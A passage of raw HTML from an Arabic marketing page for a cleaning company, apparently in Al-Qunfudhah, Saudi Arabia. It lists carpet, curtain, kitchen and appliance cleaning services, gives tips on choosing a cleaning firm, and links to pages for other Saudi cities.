<li style="text-align: right;"><span id="i-59"><span style="color: #000000;">&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608;&#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1548; &#1606;&#1581;&#1606; &#1606;&#1593;&#1604;&#1605; &#1605;&#1583;&#1609; &#1581;&#1587;&#1575;&#1587;&#1610;&#1577; &#1607;&#1584;&#1577; &#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1604;&#1584;&#1604;&#1603; &#1575;&#1608;&#1604;&#1610;&#1606;&#1575; &#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1594;&#1575; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1548; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1601;&#1609; &#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1608;&#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1583;&#1575;&#1603;&#1606;&#1577; &#1608;&#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1603;&#1605;&#1575; &#1578;&#1603;&#1604;&#1605;&#1606;&#1575; &#1605;&#1606; &#1602;&#1576;&#1604; &#1579;&#1608;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1578;&#1580;&#1601;&#1610;&#1601; &#1575;&#1604;&#1581;&#1583;&#1610;&#1579;&#1577; &#1601;&#1609; &#1578;&#1606;&#1588;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1608;&#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1576;&#1591;&#1585;&#1610;&#1602;&#1577; &#1608;&#1602;&#1578;&#1610;&#1577; &#1608;&#1587;&#1585;&#1610;&#1593;&#1607; &#1608;&#1575;&#1569;&#1605;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577;.</span></span></li>
<li style="text-align: right;"><span id="i-60"><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1548; &#1608;&#1607;&#1584;&#1575; &#1605;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1607; &#1576;&#1593;&#1583; &#1571;&#1580;&#1585;&#1575;&#1569; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1603;&#1606;&#1587; &#1575;&#1604;&#1588;&#1575;&#1605;&#1604;&#1577; &#1604;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1605;&#1608;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1569;&#1575;&#1605;&#1606;&#1577; &#1548; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1583; &#1608;&#1575;&#1604;&#1571;&#1587;&#1602;&#1601; &#1548; &#1602;&#1605; &#1578;&#1575;&#1578;&#1609; &#1605;&#1585;&#1585;&#1581;&#1604;&#1577; &#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1608;&#1575;&#1604;&#1578;&#1609; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1576;&#1607;&#1575; &#1571;&#1580;&#1608;&#1583; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1576;&#1575;&#1594;&#1604;&#1609; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1593;&#1591;&#1585;&#1575;&#1578; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583; &#1601;&#1609; &#1575;&#1604;&#1587;&#1608;&#1602; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1609; .</span></span></li>
<li style="text-align: right;"><span id="i-61"><span style="color: #000000;">&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1608;&#1575;&#1604;&#1578;&#1609; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1575;&#1590;&#1575;&#1601;&#1577; &#1575;&#1604;&#1609; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1604;&#1581;&#1605;&#1575;&#1605;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1606;&#1602;&#1608;&#1605; &#1575;&#1610;&#1590;&#1575; &#1576;&#1578;&#1587;&#1604;&#1610;&#1603; &#1605;&#1580;&#1575;&#1585;&#1609; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1608;&#1578;&#1587;&#1604;&#1610;&#1603; &#1605;&#1580;&#1575;&#1585;&#1609; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1548; &#1607;&#1584;&#1575; &#1575;&#1604;&#1609; &#1580;&#1575;&#1606;&#1576; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1587;&#1576;&#1575;&#1603;&#1577; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1571;&#1606; &#1608;&#1580;&#1583;&#1578;.</span></span></li>
<li style="text-align: right;"><span id="i-62"><span style="color: #000000;">&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; &#1548; &#1608;&#1604;&#1575;&#1606;&#1607;&#1575; &#1605;&#1593;&#1583;&#1575;&#1578; &#1581;&#1587;&#1575;&#1587;&#1577; &#1590;&#1583; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1601;&#1606;&#1581;&#1606; &#1603;&#1604;&#1601;&#1606;&#1575; &#1601;&#1585;&#1610;&#1602; &#1605;&#1578;&#1582;&#1589;&#1589; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1601;&#1585;&#1575;&#1606; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1605;&#1606;&#1577; &#1608;&#1575;&#1585;&#1580;&#1575;&#1593;&#1607; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1577; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1548; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1608;&#1575;&#1604;&#1583;&#1610;&#1576; &#1601;&#1585;&#1610;&#1586;&#1610;&#1585; &#1593;&#1606; &#1591;&#1585;&#1610;&#1602; &#1575;&#1601;&#1585;&#1575;&#1594; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1605;&#1606; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1575;&#1603;&#1608;&#1604;&#1575;&#1578; &#1608;&#1601;&#1589;&#1604; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1601;&#1578;&#1585;&#1577; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1548; &#1579;&#1605; &#1575;&#1585;&#1580;&#1575;&#1593; &#1575;&#1604;&#1605;&#1575;&#1603;&#1608;&#1604;&#1575;&#1578; &#1605;&#1585;&#1577; &#1575;&#1582;&#1585;&#1609; &#1575;&#1604;&#1609; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1592;&#1575;&#1585; &#1601;&#1578;&#1585;&#1577; &#1602;&#1576;&#1604; &#1578;&#1588;&#1594;&#1610;&#1604; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577;.</span></span></li>
</ul>
<h4><span id="i-22">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1583;&#1605;&#1575;&#1605;</span></h4>
<p><a href="https://mongize.com/cleaning-companies-in-dammam-philippine-workers/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1583;&#1605;&#1575;&#1605;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-jubail/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1580;&#1576;&#1610;&#1604;</a> &#1548; <a href="https://mongize.com/company-cleaning-houses-in-hasa/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1575;&#1581;&#1587;&#1575;&#1569;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-jubail/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1591;&#1610;&#1601;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-khafji/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1601;&#1580;&#1609;</a> &#1548; <a href="https://mongize.com/ras-tanura-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1585;&#1575;&#1587; &#1578;&#1606;&#1608;&#1585;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-companies-in-alkhabar-philippine-workers/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1576;&#1585;</a> &#1548; <a href="https://mongize.com/company-cleaning-hafe-ralbatin/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1601;&#1585; &#1575;&#1604;&#1576;&#1575;&#1591;&#1606;</a> &#1548;&#8203;</p>
<h2 style="text-align: right;"><span id="i-23"><span id="i-9" style="color: #ff00ff;"><span id="i-64"><strong>&#1608;&#1588; &#1571;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></h2>
<p style="text-align: right;"><strong><span id="i-65"><span style="color: #000000;">&#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1576;&#1581;&#1579; &#1585;&#1576;&#1575;&#1578; &#1575;&#1604;&#1576;&#1610;&#1608;&#1578; &#1608;&#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1593;&#1606; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604; &#1601;&#1609; &#1603;&#1604; &#1588;&#1609;&#1569; &#1548; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1610;&#1593;&#1578;&#1576;&#1585; &#1605;&#1606; &#1571;&#1607;&#1605; &#1575;&#1604;&#1575;&#1588;&#1610;&#1575;&#1569; &#1575;&#1604;&#1578;&#1609; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1607;&#1575; &#1576;&#1575;&#1587;&#1578;&#1605;&#1585;&#1575;&#1585; &#1582;&#1575;&#1589;&#1577; &#1576;&#1593;&#1583; &#1592;&#1607;&#1608;&#1585; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1603;&#1608;&#1606; &#1576;&#1587;&#1576;&#1576; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1548; &#1604;&#1584;&#1604;&#1603; &#1583;&#1593;&#1578; &#1575;&#1604;&#1581;&#1575;&#1580;&#1577; </span></span><span id="i-66"><span style="color: #000000;">&#1575;&#1604;&#1609; &#1575;&#1604;&#1578;&#1583;&#1602;&#1602; &#1601;&#1609; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1601;&#1607;&#1606;&#1575;&#1603; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1575;&#1593;&#1578;&#1576;&#1575;&#1585;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1580;&#1593;&#1604; &#1605;&#1606; &#1575;&#1609; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604; &#1583;&#1575;&#1574;&#1605;&#1575; &#1608;&#1575;&#1576;&#1583;&#1575; &#1608;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></span></strong></p>
<ol style="text-align: right;">
<li style="text-align: right;"><span id="i-67"><span style="color: #000000;">&#1575;&#1576;&#1581;&#1579; &#1593;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1603;&#1608;&#1606; &#1605;&#1587;&#1574;&#1608;&#1604;&#1577; &#1593;&#1606; &#1602;&#1585;&#1575;&#1585;&#1578;&#1607;&#1575;.</span></span></li>
<li style="text-align: right;"><span id="i-68"><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1578;&#1603;&#1608;&#1606; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1584;&#1575;&#1578; &#1582;&#1576;&#1585;&#1575;&#1578; &#1593;&#1575;&#1604;&#1610;&#1577; &#1608;&#1605;&#1578;&#1602;&#1583;&#1605;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="_______5"><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1578;&#1605;&#1578;&#1604;&#1603; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1582;&#1576;&#1585;&#1575;&#1578; &#1608;&#1575;&#1587;&#1593;&#1577; &#1601;&#1609; &#1605;&#1580;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1575; &#1578;&#1602;&#1604; &#1607;&#1584;&#1577; &#1575;&#1604;&#1582;&#1576;&#1585; &#1593;&#1606; 5 &#1587;&#1606;&#1608;&#1575;&#1578; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1602;&#1604;.</span></span></li>
<li style="text-align: right;"><span id="i-69"><span style="color: #000000;">&#1610;&#1580;&#1576; &#1575;&#1606; &#1578;&#1605;&#1578;&#1604;&#1603; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1606;&#1610;&#1577; &#1605;&#1578;&#1606;&#1608;&#1593;&#1577; &#1608;&#1605;&#1582;&#1578;&#1604;&#1577; &#1608;&#1584;&#1575;&#1578; &#1602;&#1583;&#1585;&#1575;&#1578; &#1593;&#1575;&#1604;&#1610;&#1577; &#1605;&#1606; &#1575;&#1604;&#1605;&#1607;&#1575;&#1585;&#1577; &#1603;&#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1575;&#1608; &#1575;&#1604;&#1576;&#1575;&#1603;&#1587;&#1578;&#1606;&#1575;&#1610;&#1577; &#1575;&#1608; &#1575;&#1604;&#1605;&#1589;&#1585;&#1610;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="i-70"><span style="color: #000000;">&#1610;&#1580;&#1576; &#1575;&#1606; &#1578;&#1603;&#1608;&#1606; &#1575;&#1587;&#1593;&#1575;&#1585;&#1607;&#1575; &#1605;&#1606;&#1575;&#1587;&#1576;&#1577; &#1608;&#1605;&#1593;&#1602;&#1608;&#1604;&#1577; &#1605;&#1593; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1580;&#1608;&#1583;&#1577; &#1608;&#1575;&#1604;&#1575;&#1601;&#1590;&#1604;&#1610;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="i-71"><span style="color: #000000;">&#1575;&#1604;&#1575;&#1604;&#1578;&#1586;&#1575;&#1605; &#1608;&#1575;&#1604;&#1583;&#1602;&#1577; &#1601;&#1609; &#1575;&#1604;&#1605;&#1608;&#1575;&#1593;&#1610;&#1583; &#1605;&#1606; &#1575;&#1607;&#1605; &#1575;&#1587;&#1576;&#1575;&#1576; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604;&#1610;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="i-72"><span style="color: #000000;">&#1601;&#1575;&#1584;&#1575; &#1608;&#1580;&#1583;&#1578; &#1580;&#1605;&#1610;&#1593; &#1607;&#1584;&#1577; &#1575;&#1604;&#1575;&#1587;&#1576;&#1575;&#1576; &#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1601;&#1609; &#1575;&#1609; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1601;&#1604;&#1575; &#1578;&#1578;&#1585;&#1583;&#1583; &#1601;&#1609; &#1575;&#1604;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593;&#1607;&#1575; &#1605;&#1576;&#1575;&#1588;&#1585;&#1577; &#1605;&#1593;&#1575; &#1610;&#1583;&#1575; &#1576;&#1610;&#1583; &#1604;&#1581;&#1610;&#1575;&#1607; &#1606;&#1592;&#1610;&#1601;&#1577; &#1608;&#1582;&#1575;&#1604;&#1610;&#1577; &#1605;&#1606; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1608;&#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605;</span></span></li>
</ol>
<h3 class="et_pb_row et_pb_row_5" style="text-align: right;"><span id="i-24"><span id="i-10"><span id="i-73"><span style="color: #000000; font-size: 16px;"><strong><span id="trf_ly_khtwat_tnzyf_almnazl_walshqq_dakhl_mhafzt_alryad">&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1582;&#1591;&#1608;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1583;&#1575;&#1582;&#1604; &#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1567;</span></strong></span> </span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1604;&#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1605;&#1578;&#1576;&#1593;&#1577; &#1605;&#1606; &#1602;&#1576;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1601;&#1590;&#1604; <strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; </strong>&#1605;&#1606;&#1575;&#1586;&#1604; <strong><a style="color: #000000;" href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/sa" target="_blank" rel="noopener">&#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</a></strong> &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :- &#1602;&#1576;&#1604; &#1575;&#1606; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1575;&#1604;&#1582;&#1591;&#1608;&#1575;&#1578; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1578;&#1601;&#1602; &#1575;&#1606;&#1606; &#1587;&#1608;&#1601; &#1606;&#1608;&#1590;&#1593; &#1575;&#1604;&#1582;&#1608;&#1591; &#1575;&#1604;&#1593;&#1585;&#1610;&#1590;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1588;&#1578;&#1585;&#1603; &#1576;&#1607;&#1575; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1578;&#1609; &#1604;&#1575; &#1594;&#1606;&#1609; &#1593;&#1606;&#1607;&#1575; &#1601;&#1609; &#1575;&#1609; &#1605;&#1606;&#1586;&#1604; &#1608;&#1604;&#1603;&#1606; &#1548; &#1578;&#1593;&#1605;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1593;&#1604;&#1609; &#1603;&#1604; &#1606;&#1586;&#1604; &#1593;&#1604;&#1609; &#1581;&#1583;&#1577; &#1581;&#1610;&#1579; &#1578;&#1608;&#1590;&#1593; &#1582;&#1591;&#1577; &#1583;&#1602;&#1610;&#1602;&#1577; &#1608;&#1588;&#1575;&#1605;&#1604;&#1577; &#1582;&#1575;&#1589;&#1577; &#1576;&#1603;&#1604; &#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1588;&#1602;&#1577; &#1593;&#1604;&#1609; &#1581;&#1587;&#1576; &#1575;&#1604;&#1592;&#1585;&#1608;&#1601; &#1608;&#1575;&#1604;&#1608;&#1602;&#1578; &#1608;&#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;&#1610;&#1575;&#1578; &#1608;&#1605;&#1587;&#1575;&#1581;&#1575;&#1578; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; .</span></p>
<p style="text-align: right;"><span style="color: #000000;">&#1601;&#1609; &#1575;&#1604;&#1576;&#1583;&#1575;&#1610;&#1577; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1602;&#1587;&#1610;&#1605; &#1575;&#1604;&#1593;&#1605;&#1604; &#1576;&#1610;&#1606; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &#1575;&#1604;&#1602;&#1575;&#1574;&#1583; &#1576;&#1593;&#1583; &#1575;&#1606; &#1606;&#1602;&#1608;&#1605; &#1576;&#1580;&#1605;&#1593; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1575;&#1604;&#1605;&#1593;&#1606;&#1610; &#1576;&#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1548; &#1581;&#1610;&#1579; &#1575;&#1606;&#1577; &#1610;&#1608;&#1580;&#1583; &#1605;&#1578;&#1582;&#1589;&#1589;&#1610;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1608;&#1575;&#1582;&#1585;&#1610;&#1606; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1589;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1575;&#1578;&#1606;&#1585;&#1610;&#1607;&#1575; &#1548; &#1608;&#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1610;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1575;&#1604;&#1582; ..</span></p>
<h3 style="text-align: right;"><span id="i-25"><span id="i-11"><span id="i-74"><span style="color: #000000;">&#1578;&#1576;&#1583;&#1575; &#1603;&#1604; &#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1601;&#1609; &#1575;&#1604;&#1576;&#1583;&#1569; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1575;&#1604;&#1578;&#1575;&#1604;&#1609;:</span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1576;&#1575;&#1604;&#1606;&#1587;&#1576;&#1577; &#1604;&#1604;&#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1575;&#1604;&#1602;&#1575;&#1574;&#1605;&#1577; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1601;&#1575;&#1606;&#1606;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1581;&#1583;&#1610;&#1579;&#1577; &#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1606; &#1578;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576; &#1608;&#1575;&#1604;&#1602;&#1583;&#1610;&#1605;&#1577; &#1576;&#1603;&#1604; &#1587;&#1607;&#1608;&#1604;&#1577; &#1548; &#1576;&#1604; &#1608;&#1578;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1606; &#1578;&#1585;&#1580;&#1593; &#1575;&#1604;&#1603;&#1606;&#1576; 